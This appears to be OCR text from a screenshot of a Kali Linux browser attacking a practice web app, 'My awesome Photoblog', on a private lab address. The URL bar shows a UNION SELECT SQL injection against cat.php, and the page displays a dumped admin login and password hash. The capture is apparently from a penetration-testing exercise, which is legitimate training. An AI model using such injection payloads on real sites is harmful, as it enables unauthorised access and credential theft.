 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1,concat(login
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright